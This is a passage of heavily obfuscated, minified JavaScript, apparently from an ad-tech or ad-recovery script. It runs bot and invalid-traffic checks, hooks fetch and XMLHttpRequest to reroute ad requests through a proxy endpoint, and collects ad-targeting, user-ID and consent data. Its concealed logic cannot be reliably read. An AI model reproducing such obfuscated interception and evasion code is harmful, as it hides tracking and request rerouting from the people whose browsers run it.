in(void 0x0!==window[Tx(0xd43)]&&(s7=xu(window[Tx(0xd43)])),s4)){var s8=s4[s3];if(void 0x0!==s8){var s9=void 0x0!==s8[Tx(0x53c)]&&xb[Tx(0x3ca)](void 0x0,xQ([s6],s8[Tx(0x53c)],!0x1)),sA=!(void 0x0===s8[Tx(0xd43)]||!s7[Tx(0xc72)])&&xb[Tx(0x3ca)](void 0x0,xQ([s7],s8[Tx(0xd43)],!0x1));s5[s3]=s9||sA;}}return s5;}},xH=(function(){const TS=lS;function s2(){const Ts=a2D;this[Ts(0x26c)]=void 0x0,this[Ts(0x90e)]=void 0x0;}return s2[TS(0x1ec)][TS(0x8c0)]=function(){const Tq=TS;return this[Tq(0x26c)];},s2[TS(0x1ec)][TS(0x9bb)]=function(){const Tk=TS;return this[Tk(0x90e)];},s2[TS(0x1ec)][TS(0x332)]=function(){const TK=TS;if(void 0x0===this[TK(0x26c)])throw new Error(TK(0x16d));var s3=function(s6,s7){const Th=TK;var s8={},s9={'bot':!0x1};for(var sA in s7){var sD=(0x0,s7[sA])(s6),sx={'bot':!0x1};Th(0x322)==typeof sD?sx={'bot':!0x0,'botKind':sD}:sD&&(sx={'bot':!0x0,'botKind':xw}),s8[sA]=sx,sx[Th(0xf95)]&&(s9=sx);}return[s8,s9];}(this[TK(0x26c)],xd),s4=s3[0x0],s5=s3[0x1];return this[TK(0x90e)]=s4,s5;},s2[TS(0x1ec)][TS(0x614)]=function(){return xX(this,void 0x0,void 0x0,function(){var s3;return xj(this,function(s4){const Tp=a2D;switch(s4[Tp(0x1000)]){case 0x0:return s3=this,[0x4,xC(xU)];case 0x1:return s3[Tp(0x26c)]=s4[Tp(0x1022)](),[0x2,this[Tp(0x26c)]];}});});},s2;}());const xG=async()=>{const TF=lS;try{if(s2=navigator[TF(0xe16)],Boolean(s2)&&function(){const Tv=TF;if(xP instanceof RegExp)return xP;try{xP=new RegExp(Tv(0xd7f),'i');}catch(s3){xP=xn;}return xP;}()[TF(0xa99)](s2))return A7['A'][TF(0x46e)](TF(0xe6d)[TF(0xedf)](navigator[TF(0xe16)])),!0x0;try{const s3=function(s6){const TL=TF;var s7=(void 0x0===s6?{}:s6)[TL(0xed8)],s8=void 0x0===s7||s7;return xX(this,void 0x0,void 0x0,function(){var s9;return xj(this,function(sA){const Tg=a2D;switch(sA[Tg(0x1000)]){case 0x0:return s8&&(function(){const TY=Tg;if(!(window[TY(0x1de)]||Math[TY(0xb71)]()>=0.001))try{var sD=new XMLHttpRequest();sD[TY(0x252)](TY(0x9ef),TY(0x236)[TY(0xedf)](TY(0x47d),TY(0xe9d)),!0x0),sD[TY(0x8be)]();}catch(sx){console[TY(0xa63)](sx);}}()),[0x4,(s9=new xH())[Tg(0x614)]()];case 0x1:return sA[Tg(0x1022)](),[0x2,s9];}});});}({'monitoring':!0x1})[TF(0x935)](s6=>s6[TF(0x332)]()),s4=(0x0,A8['c'])((s6,s7)=>setTimeout(()=>s7(new Error(TF(0x7c5))),0x64)),s5=await Promise[TF(0x2cd)]([s3,s4]);if(s5&&s5[TF(0xf95)])return A7['A'][TF(0x46e)](TF(0x83e)[TF(0xedf)](s5[TF(0xf8c)])),!0x0;}catch(s6){return A7['A'][TF(0x46e)](TF(0x4e0),s6),!0x1;}}catch(s7){return A7['A'][TF(0x46e)](TF(0x680),s7),A7['A'][TF(0xa63)](s7,TF(0xdaf)),!0x1;}var s2;return!!navigator[TF(0xe16)][TF(0xa97)](TF(0x3a7));};async function xN(s2){const TM=lS,s3=await fetch((0x0,A3['Wq'])({'protectUrlContext':s2,'url':''[TM(0xedf)](A0['A'][TM(0x565)],TM(0xb21)),'endpoint':A0['A'][TM(0x565)]}));return await s3[TM(0x264)]();}var xo=x(0x10b1);function xy(s2){const Tf=lS;if(Array[Tf(0xf6c)](s2)){const s3=s2[Tf(0xf89)](xy);return s3[Tf(0xc72)]>0x0&&Tf(0x322)==typeof s3[0x0]?s3[Tf(0xc4e)]((s4,s5)=>String(s4)[Tf(0x551)](String(s5),void 0x0,{'numeric':!0x0,'sensitivity':Tf(0x9e3)})):s3;}if(s2&&Tf(0xe32)==typeof s2&&null!==s2){const s4=Object[Tf(0x27b)](s2)[Tf(0xc4e)](),s5={};for(const s6 of s4)s5[s6]=xy(s2[s6]);return s5;}return s2;}var xi=x(0x10be);window[lS(0xc00)]=!0x1,window[lS(0xc00)]=!0x0;var xc=x(0x1c09),xE=x(0xe8e);window[lS(0xc00)]=!0x1,window[lS(0xc00)]=!0x0;const s0={'version':lS(0x25d),'originalHostname':window[lS(0xe3d)][lS(0x623)],'configIndex':0x0};(s2=>{const TZ=lS;var s3,s4;if(xR['A'][TZ(0x614)](),!0x1!==(0x0,xi['aX'])())try{!(function(){const Tl=TZ,s7=Tl(0xe36)[Tl(0xedf)](Tl(0xef),Tl(0xfbd)),s8=document[Tl(0x729)](Tl(0xe8f));s8[Tl(0xd19)]=s7,document[Tl(0x537)][Tl(0x3b3)](s8);}());}catch(s7){}AM['A'][TZ(0x614)](window);const s5=null===(s3=document[TZ(0x66a)])||void 0x0===s3?void 0x0:s3[TZ(0x68c)](TZ(0xb00));if(s5)window[TZ(0x8a7)]('r_'+s5,'*');else{var s6;const s8=null===(s6=document[TZ(0x66a)])||void 0x0===s6?void 0x0:s6[TZ(0x68c)](TZ(0xfef));s8&&window[TZ(0x8a7)](s8,'*');}if(null===(s4=document[TZ(0x66a)])||void 0x0===s4||s4[TZ(0x5ac)](),(function(){const TP=TZ;let s9=arguments[TP(0xc72)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var sA;if(TP(0x22d)===location[TP(0x518)]&&(location[TP(0x518)]='',A1['A'][TP(0xf0d)](TP(0x1eb),null!==(sA=prompt())&&void 0x0!==sA?sA:'',!0x1)),null===document[TP(0x66a)])return!0x1;const sD=function(sx,ss,sS){const TR=TP;let sq=arguments[TR(0xc72)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const sk=(sK=sS)?new URL(sK[TR(0xd3e)](TR(0xfea))?sK:TR(0x968)[TR(0xedf)](sK)):null;var sK;if(!sk)return null;const sh=function(sF,sv){const Tn=TR;let sL=sv[Tn(0x68c)](Tn(0xfe0))||sv[Tn(0x68c)](Tn(0x6b9));if(null===sL)throw new Error(Tn(0x274));return sL=sL[Tn(0xd3e)]('//')?sF[Tn(0xef4)]+sL:sL,new URL(sL,sF[Tn(0xee2)]);}(sx,ss);if(sh[TR(0x623)]===sk[TR(0x623)]&&sh[TR(0x73c)]===sk[TR(0x73c)])return null;sh[TR(0x3c6)]=sk[TR(0x3c6)],sh[TR(0xef4)]=/localhost|127.0.0.1/[TR(0xa99)](sk[TR(0x3c6)])?TR(0xc25):TR(0x137),sk[TR(0x73c)]&&(sh[TR(0x73c)]=sk[TR(0x73c)]),Object[TR(0xc04)](sq)[TR(0x50f)](sF=>{const Tt=TR;let [sv,sL]=sF;sh[Tt(0x178)][Tt(0xf0d)](sv,sL);});const sp=(0x0,Do['R0'])(ss);return sp[TR(0x35d)](TR(0x6b9),sh[TR(0xee2)]),sp;}(location,document[TP(0x66a)],A1['A'][TP(0x9ef)](TP(0x1eb),!0x1),s9);return!!sD&&(document[TP(0x66a)][TP(0x9a4)]?(0x0,Do['WH'])(sD,document[TP(0x66a)]):(0x0,Do['qj'])(sD),document[TP(0x66a)][TP(0x5ac)](),console[TP(0x3f7)](TP(0x7d5)),!0x0);}({'essential':''})))throw new Error(TZ(0x829));try{window[TZ(0x6f5)](new CustomEvent(TZ(0xdb3)));}catch(s9){}return xl[TZ(0xc21)](TZ(0xb00))?(window[TZ(0x885)]=A0['A'][TZ(0xf9b)],(sA=>{const Tm=TZ;window[Tm(0xbba)](Tm(0xaf8),sD=>{const TX=Tm;sD[TX(0x91a)]&&TX(0x70d)===sD[TX(0x91a)][TX(0x232)]&&DJ(sA,sD[TX(0x91a)][TX(0x843)],sD[TX(0x91a)][TX(0xee8)]);});})(s2),A7['A'][TZ(0xaff)](s2),A7['A'][TZ(0x46e)](TZ(0xf9b),A0['A'][TZ(0xf9b)]),A7['A'][TZ(0x46e)](TZ(0x127),A0['A'][TZ(0xa8a)]),A7['A'][TZ(0x46e)](TZ(0xe3d),window[TZ(0xe3d)][TZ(0xee2)]),A7['A'][TZ(0x46e)](TZ(0x411),window[TZ(0xd9d)][TZ(0xe16)]),A7['A'][TZ(0x46e)](TZ(0x2e1),DV()),A7['A'][TZ(0x46e)](TZ(0x448),A6['A'][TZ(0x9cc)]()[TZ(0xe97)]()),A0['A'][TZ(0x46e)]||TZ(0xdec)===A1['A'][TZ(0x9ef)](TZ(0xb97),!0x1)?((0x0,AN['z'])((0x0,Dk['i7'])(TZ(0xd32))),window[TZ(0x5e8)]=A2['md'],window[TZ(0x54b)]=A2['ks'],window[TZ(0x1d9)]=A2['_'],window[TZ(0xace)]=sA=>(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sA,'kind':A3['MN'][TZ(0x863)],'endpoint':A0['A'][TZ(0x565)]}),window[TZ(0xba8)]=A3['sH'],window[TZ(0xccb)]=A3['EW'],window[TZ(0x13e)]=sA=>D1({'_window':window,'protectUrlContext':s2,'html':sA}),window[TZ(0x74d)]=sA=>(0x0,AV['dv'])({'protectUrlContext':s2,'stylesheet':sA})):(0x0,AN['z'])((0x0,Dk['i7'])()),!0x0):(console[TZ(0x3f7)](TZ(0xc5d)),!0x1);})(s0)&&(async s2=>{const Tj=lS;try{var s3,s4,s5,s6;null!==(s4=(s3=window)[Tj(0x7b9)])&&void 0x0!==s4||(s3[Tj(0x7b9)]={}),window[Tj(0x7b9)][Tj(0xdba)]=!0x0,window[Tj(0x7b9)][Tj(0xc01)]=function(){const TQ=Tj;var ss,sS,sq,sk,sK,sh,sp,sF,sv,sL,sg,sY,sM,sf,sZ,sl,sP;let sR=arguments[TQ(0xc72)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const sm=JSON[TQ(0x6f6)](xy({'a_summary':{'gpt':{'paths':null===(ss=window[TQ(0x131)])||void 0x0===ss||null===(ss=ss[TQ(0x1c1)]())||void 0x0===ss||null===(ss=ss[TQ(0xf5)]())||void 0x0===ss?void 0x0:ss[TQ(0xf89)](sa=>sa[TQ(0xaa5)]())}},'prebid':{'config':null===(sS=window[TQ(0x8f1)])||void 0x0===sS||null===(sq=sS[TQ(0x399)])||void 0x0===sq?void 0x0:sq[TQ(0xe6)](sS),'userIds':null===(sk=window[TQ(0x8f1)])||void 0x0===sk||null===(sK=sk[TQ(0xc59)])||void 0x0===sK?void 0x0:sK[TQ(0xe6)](sk),'adUnits':null===(sh=window[TQ(0x8f1)])||void 0x0===sh?void 0x0:sh[TQ(0x3d7)],'installedModules':null===(sp=window[TQ(0x8f1)])||void 0x0===sp?void 0x0:sp[TQ(0x2d0)],'consentMetadata':null===(sF=window[TQ(0x8f1)])||void 0x0===sF||null===(sv=sF[TQ(0x56d)])||void 0x0===sv?void 0x0:sv[TQ(0xe6)](sF)},'prebid_detail':sR?{'bidResponses':null===(sL=window[TQ(0x8f1)])||void 0x0===sL||null===(sg=sL[TQ(0x8a0)])||void 0x0===sg?void 0x0:sg[TQ(0xe6)](sL),'events':null===(sY=window[TQ(0x8f1)])||void 0x0===sY||null===(sM=sY[TQ(0xb95)])||void 0x0===sM?void 0x0:sM[TQ(0xe6)](sY)}:void 0x0,'gpt':{'config':null===(sf=window[TQ(0x131)])||void 0x0===sf||null===(sZ=sf[TQ(0x399)])||void 0x0===sZ?void 0x0:sZ[TQ(0xe6)](sf),'pubads':{'slots':null===(sl=window[TQ(0x131)])||void 0x0===sl||null===(sl=sl[TQ(0x1c1)]())||void 0x0===sl||null===(sl=sl[TQ(0xf5)]())||void 0x0===sl?void 0x0:sl[TQ(0xf89)](sa=>({'adUnitPath':sa[TQ(0xaa5)](),'attributeKeys':sa[TQ(0x268)](),'categoryExclusions':sa[TQ(0xed)](),'clickUrl':sa[TQ(0x607)](),'slotId':sa[TQ(0xc0e)](),'sizes':sa[TQ(0x88d)](),'outOfPage':sa[TQ(0x18b)](),'services':sa[TQ(0x737)]()[TQ(0xf89)](sT=>({'name':sT[TQ(0x99a)]()})),'targeting':Object[TQ(0x811)](sa[TQ(0x5f0)]()[TQ(0xf89)](sT=>[sT,sa[TQ(0x8d0)](sT)]))})),'targeting':Object[TQ(0x811)](null===(sP=window[TQ(0x131)])||void 0x0===sP||null===(sP=sP[TQ(0x1c1)]())||void 0x0===sP||null===(sP=sP[TQ(0x5f0)]())||void 0x0===sP?void 0x0:sP[TQ(0xf89)](sa=>{const Ta=TQ;var sT;return[sa,null===(sT=window[Ta(0x131)])||void 0x0===sT||null===(sT=sT[Ta(0x1c1)]())||void 0x0===sT?void 0x0:sT[Ta(0x8d0)](sa)];}))}}})),sX=function(sa){const TT=TQ,sT=new TextEncoder()[TT(0xc1f)](sa);let sB='';for(let sz=0x0;sz<sT[TT(0xc72)];sz++)sB+=String[TT(0xfdc)](sT[sz]);return btoa(sB);}(sm);try{var sj,sQ;null===(sj=(sQ=window)[TQ(0x2a7)])||void 0x0===sj||sj[TQ(0xe6)](sQ,sX);}catch(sa){}return sX;};const s7=Math[Tj(0xb9e)](performance[Tj(0xc07)]());if(DG(0.01),await((async()=>{const TB=Tj,ss=xG(),sS=A1['A'][TB(0x9ef)](TB(0xebe));return sS?Boolean(sS):await ss;})())&&!xf(location[Tj(0xee2)])&&!A0['A'][Tj(0x46e)]&&Tj(0xdec)!==A1['A'][Tj(0x9ef)](Tj(0xb97),!0x1))return Db(s2,new Map([[Tj(0x16c),Tj(0x914)]])),void A7['A'][Tj(0x46e)](Tj(0xd71));try{Ak();}catch(ss){A7['A'][Tj(0x46e)](Tj(0xd1f)[Tj(0xedf)](ss)),(0x0,AD['Pf'])(ss,new URL(A0['A'][Tj(0x565)])[Tj(0x623)],async sS=>await A7['A'][Tj(0xf61)](Tj(0x407),sS));}const s8=(0x0,xo['i'])();if(!s8)return void A7['A'][Tj(0x46e)](Tj(0x1020));DG(s8[Tj(0xd67)]),A7['A'][Tj(0x46e)](Tj(0x5dd),s8);const s9=(window[Tj(0xe3d)][Tj(0x3e1)]+window[Tj(0xe3d)][Tj(0x518)])[Tj(0xa97)](Tj(0x89e))||Tj(0xdec)===A1['A'][Tj(0x9ef)](Tj(0x89e),!0x1);if(!s8)return A7['A'][Tj(0x46e)](Tj(0x56b));if(null!==(s5=null==s8?void 0x0:s8[Tj(0xc58)])&&void 0x0!==s5&&!s5&&window[Tj(0x217)]!==window[Tj(0xa54)])return A7['A'][Tj(0x46e)](Tj(0x575));if(!s8[Tj(0xb85)]&&!A0['A'][Tj(0x46e)]&&Tj(0xdec)!==A1['A'][Tj(0x9ef)](Tj(0xb97),!0x1)&&!s9)return A7['A'][Tj(0x46e)](Tj(0x984));A1['A'][Tj(0x2c1)](!!s8[Tj(0x734)]),(0x0,xZ['Nq'])();const [sA,sD]=null!=s8&&s8[Tj(0xb87)]||s9?[!0x0,!0x0]:await Promise[Tj(0xaea)]([(0x0,DZ['H4'])(s8[Tj(0x8bf)]),(0x0,DZ['jy'])(s8[Tj(0xeec)])]);if(window[Tj(0x7b9)][Tj(0xfbc)]=sA,(0x0,xZ['B3'])(),A7['A'][Tj(0x46e)](Tj(0x278),sA),A7['A'][Tj(0x46e)](Tj(0x83f),sD),s8[Tj(0x5c9)]){const sS=await async function(sq){const Tz=Tj;try{const sk=A1['A'][Tz(0x9ef)](Tz(0xd35));if(sk)try{const sh=JSON[Tz(0xeb1)](sk);if(sh[Tz(0xf9e)]&&sh[Tz(0xf9e)]+0x5265c00>Date[Tz(0xc07)]())return xN(sq)[Tz(0x935)](sp=>{const Tr=Tz;sp&&A1['A'][Tr(0xf0d)](Tr(0xd35),JSON[Tr(0x6f6)]({...sp,'cachedAt':Date[Tr(0xc07)]()}));}),sh;}catch(sp){}const sK=await xN(sq);return sK&&A1['A'][Tz(0xf0d)](Tz(0xd35),JSON[Tz(0x6f6)]({...sK,'cachedAt':Date[Tz(0xc07)]()})),sK;}catch(sF){return A7['A'][Tz(0xa63)](Tz(0x9c7),sF),{'ivt':!0x1,'reason':Tz(0xa63)};}}(s2);if(sS[Tj(0xd35)])return Db(s2,new Map([[Tj(0x16c),sS[Tj(0x7f0)]],[Tj(0x7a5),sA[Tj(0xe97)]()]])),void A7['A'][Tj(0x46e)](Tj(0x2e6));}function sx(){const Tw=Tj;try{const sq=window[Tw(0x131)];return!!sq&&Tw(0x2d1)===sq[Tw(0x768)][Tw(0xe97)]();}catch(sk){return!0x1;}}if(DW(s2,sA,sA&&sD,null!==(s6=s8[Tj(0x807)])&&void 0x0!==s6&&s6),((sq,sk,sK)=>{const TV=Tj;if(null===(sq=s8[TV(0x684)])||void 0x0===sq||!sq[TV(0xbdb)]||Math[TV(0xb71)]()>0.01)return;if(!(sA||null!==(sk=s8[TV(0x684)])&&void 0x0!==sk&&null!==(sk=sk[TV(0xe5e)])&&void 0x0!==sk&&sk[TV(0x5bc)]))return;if(sA&&(null===(sK=s8[TV(0x684)])||void 0x0===sK||null===(sK=sK[TV(0xe5e)])||void 0x0===sK||!sK[TV(0x640)]))return;const sh={};window[TV(0x131)]=window[TV(0x131)]||{},window[TV(0x131)][TV(0x6f0)]=window[TV(0x131)][TV(0x6f0)]||[],window[TV(0x131)][TV(0x6f0)][TV(0xece)](()=>{const TC=TV;window[TC(0x131)][TC(0x1c1)]()[TC(0xbba)](TC(0x3ab),sp=>{const TO=TC,sF=sp[TO(0xf57)][TO(0xaa5)]()||'';sF&&!sh[sF]&&(sh[sF]={'slotRequested':Math[TO(0xb9e)](performance[TO(0xc07)]()),'eventSent':!0x1});}),window[TC(0x131)][TC(0x1c1)]()[TC(0xbba)](TC(0x878),sp=>{const TW=TC;var sF;const sv=sp[TW(0xf57)][TW(0xaa5)]()||'';if(!sv||!sh[sv])return;if(sp[TW(0xa8c)]||null!==(sF=sh[sv])&&void 0x0!==sF&&sF[TW(0x8cb)])return;sh[sv][TW(0x8cb)]=!0x0;const sL=Math[TW(0xb9e)](performance[TW(0xc07)]());!function(sg,sY,sM,sf,sZ){const Te=TW;let sl=arguments[Te(0xc72)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map();DH(sg,Te(0xc6a),new Map([[Te(0x338),A0['A'][Te(0xa8a)]],[Te(0x7a5),sY[Te(0xe97)]()],[Te(0x910),sM],[Te(0x30c),sf[Te(0xe97)]()],[Te(0x2d3),sZ[Te(0xe97)]()],...sl]),0.01);}(s2,sA,sv,sL-s7,sL-sh[sv][TW(0x3ab)]);});});})(),A6['A'][Tj(0x716)]()&&setTimeout(()=>{sx()&&((sq,sk)=>{const Tu=a2D;DI(sq,Tu(0x169),new Map([[Tu(0x338),A0['A'][Tu(0xa8a)]],[Tu(0x7a5),sk[Tu(0xe97)]()]]));})(s2,sA);},0x41b),!(0x0,Dh['Gb'])(s8[Tj(0x25f)])&&!xf(location[Tj(0xee2)]))return void A7['A'][Tj(0x46e)](Tj(0x45c));if(s8[Tj(0xc8d)]&&(0x0,Dh['oi'])(s8[Tj(0xc8d)]))return(sq=>{const Tb=Tj;DI(sq,Tb(0xea2),new Map([[Tb(0x338),A0['A'][Tb(0xa8a)]]]));})(s2),void A7['A'][Tj(0x46e)](Tj(0xb2f));try{await(async(sq,sk,sK,sh)=>{const TI=Tj;try{var sp,sF;if(!(0x0,A3['Gy'])(sq))return void A7['A'][TI(0x46e)](TI(0xf2));if((0x0,A5['C8'])(sq,A0['A'][TI(0x565)]),!sK)return A7['A'][TI(0x46e)](TI(0x408)),[TI(0xb5e),TI(0xbf4),TI(0xcc),TI(0x371)][TI(0x179)](sP=>location[TI(0x623)][TI(0xa97)](sP))&&(TI(0xdec)===A1['A'][TI(0x9ef)](TI(0xb97),!0x1)||A0['A'][TI(0x46e)]||Math[TI(0xb71)]()<0.05)&&setTimeout(()=>AX(sq,!0x1),0x64),void(Dz&&[][TI(0x179)](sP=>location[TI(0x3c6)][TI(0xc23)](sP))&&function(sP){const Td=TI,sR=new Set();window[Td(0x506)](()=>{const TJ=Td;window[TJ(0x131)]&&window[TJ(0x131)][TJ(0x6f0)]&&window[TJ(0x131)][TJ(0x6f0)][TJ(0xece)](()=>{const TU=TJ;window[TU(0x131)][TU(0x1c1)]()[TU(0xf5)]()[TU(0xf89)](sm=>function(sX){const TH=TU;var sj,sQ;const sa=null===(sj=sX[TH(0xc0e)]())||void 0x0===sj?void 0x0:sj[TH(0xce0)](),sT=sX[TH(0xaa5)](),sB=sX[TH(0x6fc)](),sz=null===(sQ=sX[TH(0x88d)]())||void 0x0===sQ?void 0x0:sQ[TH(0xf89)](sV=>[sV[TH(0x3cd)],sV[TH(0xe11)]]),sr=document[TH(0x71e)](sB);if(!sr)return null;const sw=function(sV){const TG=TH;let sC='#'+sV['id'],sO=sV[TG(0xca7)];for(;sO;){var sW;const su=sO[TG(0x4c0)][TG(0xf40)](),sb=sO[TG(0x68c)]('id'),sI=null===(sW=sO[TG(0x68c)](TG(0xf82)))||void 0x0===sW?void 0x0:sW[TG(0xe28)]('\x20');sC=sb?su+'#'+sb+TG(0xbf8)+sC:sI?su+'.'+sI[TG(0xc8f)]('.')+TG(0xbf8)+sC:su+TG(0xbf8)+sC,sO=sO[TG(0xca7)];}return sC[TG(0xc72)]>0x64?sC[TG(0x24d)](sC[TG(0xc72)]-0x64):sC;}(sr);return{'id':sa,'adUnitPath':sT,'slotElementId':sB,'sizes':sz,'selector':sw};}(sm))[TU(0x65e)](sm=>sm&&!sR[TU(0x657)](sm['id']))[TU(0x50f)](sm=>{const TN=TU;sR[TN(0xf33)](sm['id']),function(sX,sj){const To=TN;DI(sX,To(0xb64),new Map([['id',sj['id']],[To(0x910),sj[To(0xb1f)]],[To(0x92f),sj[To(0x277)]],[To(0x48b),sj[To(0x48b)][To(0xf89)](sQ=>sQ[To(0xc8f)]('x'))[To(0xc8f)]('|')],[To(0x9c2),sj[To(0x9c2)]],[To(0x338),A0['A'][To(0xa8a)]]]));}(sP,sm);});});},0x3e8);}(sq));const sv=(0x0,xK['z9'])(sk[TI(0xc26)]);if(!sv)return void A7['A'][TI(0x46e)](TI(0xf91));sq[TI(0xc5a)]=sv[TI(0xc5a)];const sL=sv[TI(0xc26)];if(A7['A'][TI(0x46e)](TI(0x751)[TI(0xedf)](sv[TI(0xc5a)],',\x20')[TI(0xedf)](JSON[TI(0x6f6)](sL))),sL[TI(0xd0a)]&&!new URL(window[TI(0xe3d)][TI(0xee2)])[TI(0x178)][TI(0x657)](TI(0xc0f)))return void A7['A'][TI(0x46e)](TI(0xbc7));if(sL[TI(0x957)]&&!sh)return void A7['A'][TI(0x46e)](TI(0xc0c));A6['A'][TI(0x716)]()&&A6['A'][TI(0xd3a)]()&&(0x0,xE['Y'])(sq),[TI(0xb5e),TI(0xbf4),TI(0xcc),TI(0x371)][TI(0x179)](sP=>location[TI(0x623)][TI(0xa97)](sP))&&setTimeout(()=>AX(sq,!0x0),0x64);const sg=window,sY=(0x0,Aa['VS'])(sL[TI(0x8ac)]);if(xg(sq,sg,sY,{'shouldHookDomContentLoadedLateListeners':!!sL[TI(0x3cc)]}),function(sP,sR){const Ty=TI;var sm;if(A7['A'][Ty(0x46e)](Ty(0x730)),null!==(sm=window[Ty(0x3a0)])&&void 0x0!==sm&&sm[Ty(0x678)])return;const sX=window[Ty(0x3a0)]||[];window[Ty(0x3a0)]={'push':sa=>xY(sa),'__replaced':!0x0};for(const sa of[...sX][Ty(0x333)]())xY(sa);const sj=sT=>{const Ti=Ty;if(Ti(0x1e3)===sT[Ti(0x16c)]){const sz=sT[Ti(0x14f)][0x0]instanceof Request?sT[Ti(0x14f)][0x0][Ti(0x6ea)]:sT[Ti(0x14f)][0x0];A7['A'][Ti(0x46e)](Ti(0x3c4),sT[Ti(0x14f)][0x0],Ti(0x404),(0x0,Aa['pI'])(sR,sz),Ti(0x497),sP[Ti(0x1e3)],sP[Ti(0x1e3)][Ti(0x920)]),(0x0,Aa['pI'])(sR,sz)?sP[Ti(0x1e3)](...sT[Ti(0x14f)])[Ti(0x935)](sT[Ti(0xf46)],sT[Ti(0x7a6)]):sT[Ti(0x7a6)](...sT[Ti(0x8cf)]);}else{if(Ti(0xcb4)===sT[Ti(0x16c)]){const sr=AM['A'][Ti(0x9ef)](sP)[Ti(0xc70)][Ti(0x9ef)][Ti(0xe6)](sT[Ti(0xc6b)]);A7['A'][Ti(0x46e)](Ti(0x2a4),sr),(0x0,Aa['pI'])(sR,sr)||sT[Ti(0x7a6)]();}else{if(Ti(0x348)===sT[Ti(0x16c)]){var sB;if(!sT[Ti(0x3d2)][Ti(0x4de)]||(null===(sB=sT[Ti(0x3d2)][Ti(0x4de)])||void 0x0===sB?void 0x0:sB[Ti(0xc72)])<0x2)return void sT[Ti(0x9b8)]();const sw=sT[Ti(0x3d2)][Ti(0x4de)][0x1];if((0x0,Aa['pI'])(sR,sw)||sT[Ti(0x9b8)](),sT[Ti(0x3d2)][Ti(0xaee)])return;sT[Ti(0x3d2)][Ti(0xaee)]=!0x0;const sV=new XMLHttpRequest();sV[Ti(0x756)]=sC=>{const Tc=Ti;var sO,sW;sV[Tc(0x610)]===XMLHttpRequest[Tc(0xa3c)]&&sT[Tc(0x3d2)][Tc(0xfaa)]&&(sT[Tc(0x3d2)][Tc(0xfaa)]=!0x1,sT[Tc(0x3d2)][Tc(0xb36)]={'readyState':sV[Tc(0x610)],'response':sV[Tc(0x6ac)],'responseText':sV[Tc(0xde3)],'responseType':sV[Tc(0xacc)],'responseURL':sV[Tc(0x2f4)],'responseXML':sV[Tc(0xf01)],'status':sV[Tc(0xdcd)],'statusText':sV[Tc(0x7d1)],'upload':sV[Tc(0xd29)]},Object[Tc(0x37d)](sC,Tc(0x8ac),{'writable':!0x1,'value':sT[Tc(0x3d2)]}),null===(sO=sT[Tc(0x3d2)])||void 0x0===sO||null===(sO=sO[Tc(0x756)])||void 0x0===sO||null===(sW=sO[Tc(0xe6)])||void 0x0===sW||sW[Tc(0xe6)](sO,sT[Tc(0x3d2)],sC));},sV[Ti(0xfbf)]=sC=>{const TE=Ti;var sO,sW;sT[TE(0x3d2)][TE(0xbe5)]&&sT[TE(0x3d2)][TE(0xe01)]&&(sT[TE(0x3d2)][TE(0xe01)]=!0x1,sT[TE(0x3d2)][TE(0xb36)]={'readyState':sV[TE(0x610)],'response':sV[TE(0x6ac)],'responseText':sV[TE(0xde3)],'responseType':sV[TE(0xacc)],'responseURL':sV[TE(0x2f4)],'responseXML':sV[TE(0xf01)],'status':sV[TE(0xdcd)],'statusText':sV[TE(0x7d1)],'upload':sV[TE(0xd29)]},Object[TE(0x37d)](sC,TE(0x8ac),{'writable':!0x1,'value':sT[TE(0x3d2)]}),null===(sO=sT[TE(0x3d2)][TE(0xbe5)])||void 0x0===sO||null===(sW=sO[TE(0xe6)])||void 0x0===sW||sW[TE(0xe6)](sO,sT[TE(0x3d2)],sC));},sV[Ti(0xba6)]=sC=>{const B0=Ti;var sO,sW;sT[B0(0x3d2)][B0(0xba6)]&&sT[B0(0x3d2)][B0(0xe01)]&&(sT[B0(0x3d2)][B0(0xe01)]=!0x1,Object[B0(0x37d)](sC,B0(0x8ac),{'writable':!0x1,'value':sT[B0(0x3d2)]}),null===(sO=sT[B0(0x3d2)][B0(0xba6)])||void 0x0===sO||null===(sW=sO[B0(0xe6)])||void 0x0===sW||sW[B0(0xe6)](sO,sT[B0(0x3d2)],sC));},sV[Ti(0x252)][Ti(0xe6)](sV,...sT[Ti(0x3d2)][Ti(0x4de)]),sV[Ti(0x8be)][Ti(0xe6)](sV);}}}},sQ=window[Ty(0x3af)]||[];window[Ty(0x3af)]={'push':sT=>setTimeout(()=>sj(sT),0x0)};for(const sT of sQ)xY(()=>sj(sT));}(sg,sY),sk[TI(0x648)]&&(0x0,xo['I'])(sk[TI(0x648)],sK,sh,sq),null===(sp=sk[TI(0xc48)])||void 0x0===sp||sp){const sP=new URL(A0['A'][TI(0x565)])[TI(0x623)];Af(sq,(0x0,A5['az'])(sq,A0['A'][TI(0x565)]))[TI(0xdf2)](sR=>{const B1=TI;A7['A'][B1(0xa63)](B1(0x48d)[B1(0xedf)](sR)),(0x0,AD['Pf'])(sR,sP,async sm=>await A7['A'][B1(0xf61)](B1(0x407),sm));});}if(async function(sR,sm,sX){const B2=TI,sj=sm[B2(0x58c)];sj&&sj[B2(0xbdb)]&&(window[B2(0x131)]=window[B2(0x131)]||{},window[B2(0x131)][B2(0x6f0)]=window[B2(0x131)][B2(0x6f0)]||[],window[B2(0x131)][B2(0x6f0)][B2(0xece)](()=>{const B3=B2;window[B3(0x131)][B3(0x1c1)]()[B3(0xbba)](B3(0x878),sQ=>{const B4=B3;if(sQ[B4(0xa8c)])return;const sa=function(sB,sz,sr,sw,sV,sC){const B5=B4;var sO,sW;const su=sB[B5(0xd43)][B5(0xebd)],sb=su[B5(0xa97)](B5(0x52c))?null===(sO=su[B5(0xe28)](B5(0x52c))[0x1])||void 0x0===sO?void 0x0:sO[B5(0xe28)](':')[0x0]:DQ(),sI=function(sd,sJ,sU,sH,sG,sN,so,sy,si,sc,sE,S0,S1,S2,S3,S4,S5,S6,S7,S8,S9,SA,SD,Sx,Ss){const 